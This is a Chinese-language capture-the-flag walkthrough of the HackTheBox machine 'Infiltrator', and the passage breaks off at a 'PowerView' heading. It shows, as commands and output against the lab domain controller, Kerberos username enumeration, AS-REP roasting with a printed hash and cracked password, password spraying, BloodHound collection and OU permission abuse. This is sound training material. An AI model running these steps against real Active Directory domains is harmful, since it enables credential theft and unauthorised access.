HackTheBox - Machine - Infiltrator
MANESEC on 2024-09-03
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Note: Release in 2024-09-08 not in 2024-09-03, I forgot to change the date, change date will broken old url that I dont want, just let you know that.
Infiltrator
https://www.hackthebox.com/achievement/machine/463126/623
Update : Fix Typo
圖片比較多,如果無法加載請刷新!
圖片比較多,如果無法加載請刷新!
圖片比較多,如果無法加載請刷新!
Recon
這個機器的名字沒有給太多的提示。
Nmap
PORT STATE SERVICE REASON VERSION
[DNS]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
[HTTP]
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
[KERBEROS]
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-08-31 19:04:44Z)
464/tcp open kpasswd5? syn-ack ttl 127
[MSRPC]
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
[LDAP]
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
[RDP]
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
=======================================================================
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
15223/tcp open unknown syn-ack ttl 127
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49694/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49695/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49696/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49725/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49754/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2024-08-31T19:07:20
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 49913/tcp): CLEAN (Timeout)
| Check 2 (port 50574/tcp): CLEAN (Timeout)
| Check 3 (port 45538/udp): CLEAN (Timeout)
| Check 4 (port 60169/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
NSE: Script Post-scanning.
經典的AD,那就一個個服務開始探測。
DNS
$ dig any infiltrator.htb @10.129.231.126
; <<>> DiG 9.20.0-Debian <<>> any infiltrator.htb @10.129.231.126
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 45500
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;infiltrator.htb. IN ANY
;; ANSWER SECTION:
infiltrator.htb. 600 IN A 10.129.231.126
infiltrator.htb. 3600 IN NS dc01.infiltrator.htb.
infiltrator.htb. 3600 IN SOA dc01.infiltrator.htb. hostmaster.infiltrator.htb. 502 900 600 86400 3600
;; ADDITIONAL SECTION:
dc01.infiltrator.htb. 3600 IN A 10.129.231.126
;; Query time: 99 msec
;; SERVER: 10.129.231.126#53(10.129.231.126) (TCP)
;; WHEN: Sun Sep 01 22:25:51 CST 2024
;; MSG SIZE rcvd: 142因為看到有DNS的服務器開著,所以就隨手查詢一下,看一下有沒有子域名在裡面。
有一個 hostmaster.infiltrator.htb 的子域名。
Web - Quick Scan
打開上面那個子域名,什麽也沒有,和主域名一樣。
既然有子域名,那就掃一下,什麽也沒有。
然後掃一下子目錄,已經觀察到了一件事情:
這個速度,掃描這麼快,註定這個web上沒有什麼東西,可以猜到應該是往其他方面入手。
所以就放在後臺讓他掃,看到這個速度,心裡已經默認沒有什麼東西在裡邊。

Kerberos Pre-Authentication Attack
觀察到網頁看到有一些用戶的名字,所以嘗試做一個常用AD 用戶名的字典,首先需要收集所有的名字,如下:
$ cat user_name.txt
David Anderson
Olivia Martinez
Kevin Turner
Amanda Walker
Marcus Harris
Lauren Clark
Ethan Rodriguez使用 username-anarchy 生成AD常用的用戶名字典,然後使用 kerbrute 來檢查有效的用戶名:
$ /Tools/Wordlists/UsernameAnarchy/username-anarchy -i user_name.txt > username.txt
$ /Tools/Windows/Kerbrute/kerbrute_linux_amd64 userenum username.txt -d infiltrator.htb
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/01/24 - Ronnie Flathers @ropnop
2024/09/01 03:22:17 > Using KDC(s):
2024/09/01 03:22:17 > dc01.infiltrator.htb:88
2024/09/01 03:22:17 > [+] VALID USERNAME: d.anderson@infiltrator.htb
2024/09/01 03:22:17 > [+] VALID USERNAME: o.martinez@infiltrator.htb
2024/09/01 03:22:17 > [+] VALID USERNAME: k.turner@infiltrator.htb
2024/09/01 03:22:17 > [+] VALID USERNAME: a.walker@infiltrator.htb
2024/09/01 03:22:17 > [+] VALID USERNAME: m.harris@infiltrator.htb
2024/09/01 03:22:18 > [+] VALID USERNAME: e.rodriguez@infiltrator.htb
2024/09/01 03:22:18 > [+] VALID USERNAME: l.clark@infiltrator.htb
2024/09/01 03:22:18 > Done! Tested 105 usernames (7 valid) in 1.193 seconds得到了有效的用戶名之後,嘗試 Kerberos Pre-Authentication Attack,結果得到了用戶的hash:
$ impacket-GetNPUsers -debug infiltrator/ -request -usersfile username.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Trying to connect to KDC at INFILTRATOR:88
[+] Server time (UTC): 2024-08-31 19:23:59
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User d.anderson doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User o.martinez doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User k.turner doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User a.walker doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88
[+] Server time (UTC): 2024-08-31 19:24:00
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User m.harris doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88
[-] User e.rodriguez doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at INFILTRATOR:88

$krb5asrep$23$l.clark@INFILTRATOR:dc891994e58bb4267fa8792e930f2e80$361ea22733e3af7391fe21c523e93446f8d55496b88f97503785c101fd9721172d6188712c90a97f26fea9aa43c392530cc9a2902adc25929877c22cff81d0a914a56b38ff430a74142dbda1d45f520f2aee7e645815bc7f101c4c3197497eb658311cd9f64c546e826218039caeee68708485ea045f1fc70b1a17bc47e8ac29cfb999d25784330822f27d1d63c01e0bbb58b3f7c112ef7767351f2bf6d32a59066ce36f97766f44e37bd968ed21014fbb625537737d8cf5836a598503c88fbaacf4bf86abc59fe7685d9d0daf0d97b357357eac8c36582ce71d2419188648762e78a092611edc7a087237753529
嘗試用hashcat來破解:
得到了有效的用戶:infiltrator.htb\l.clark:WAT?watismypass!
因為拿到了域控裡面的一個有效賬號,所以就可以遛一下狗,畫一張地圖看一下:
$ python3 /Tools/Windows/BloodHoundpy/bloodhound.py -c all -u l.clark -p 'WAT?watismypass!' -d infiltrator.htb
INFO: Found AD domain: infiltrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.infiltrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.infiltrator.htb
INFO: Found 14 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.infiltrator.htb

INFO: Done in 00M 12S在域控裡面,每一個用戶都會有 description 這個標籤,往常經會塞一點東西在這個description裡面,遛完狗記得看一下:

結果驚奇地發現,這個用戶裡面有一個類似密碼的東西:K.turner:MessengerApp@Pass!

Walking Bloodhound to find some interesting
上面的內容收集完後就導入到Bloodhound,看到一些有價值的東西:

從 Bloodhound 可以很直接的看出, user.txt 就是需要登錄 M.HARRIS 這個用戶。
所以總結如下:

另外注意到有兩個用戶在用戶保護小組裡面:
關於這個用戶保護小組,來自官方文檔的說明是這樣的:
Domain controller protections for Protected Users
Protected User accounts that authenticate to a domain running Windows Server 2012 R2 or later are unable to do the following:
- Authenticate with NTLM authentication.
- Use DES or RC4 encryption types in Kerberos pre-authentication.
- Delegate with unconstrained or constrained delegation.
- Renew Kerberos TGTs beyond their initial four-hour lifetime.
The Protected Users group applies non-configurable settings to TGT expiration for every member account. Normally, the domain controller sets the TGT lifetime and renewal based on the following two domain policies:
- Maximum lifetime for user ticket
- Maximum lifetime for user ticket renewal
For Protected Users members, the group automatically sets these lifetime limits to 600 minutes. The user can't change this limit unless they leave the group.
總結一句話就是,只能使用 kerberos,不允許ntlm(也就是賬號密碼)登錄。
Passwordspray with Kerbrute

因為之前用hashcat破解到了一個密碼,所以嘗試這個密碼噴射一下所有用戶,萬一有一個用戶也使用了相同的密碼呢?
結果還真是: d.anderson@infiltrator.htb:WAT?watismypass!
所以根據 Bloodhound 的結果來看,d.anderson 是第一個用戶要通往 user.txt 的地方。
Bloodhound path to user
因為不允許使用ntlm進行登錄,可以直接使用 getTGT 和 kerberos 進行交互:
$ impacket-getTGT infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.INFILTRATOR.HTB
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Saving ticket in d.anderson.ccache來得到 ticket 。
Add ACE into MARKETING DIGITAL OU

我想要修改 E.RODRIGUEZ 這個用戶的密碼,我不能直接修改E.RODRIGUEZ 這個用戶,因爲 D.ANDERSON 沒有一條明確的權限可以修改E.RODRIGUEZ 這個用戶的密碼。

然而從上面的圖片可以看到,E.RODRIGUEZ 這個用戶屬於MARKETING DIGITAL 這個 OU,但是D.ANDERSON對這個 OU 有完全的控制權限,這樣D.ANDERSON就可以修改 OU 增加一條規則 ,讓D.ANDERSON允許修改 E.RODRIGUEZ 的密碼。
這就是 Acccess Control Entries (ACE) 的工作原理。
更多的可以參考:
- OUned.py: exploiting hidden Organizational Units ACL attack vectors in Active Directory
- DACL Trouble: GenericAll on OUs
注意:下面我將使用 powerview.py 來修改 ACE,因爲對我來説比較順手,你也可以使用 dacledit 或者是 bloodAD,只要原理一樣用什麽工具也可以,後面我會給出其他工具的例子。
PowerView
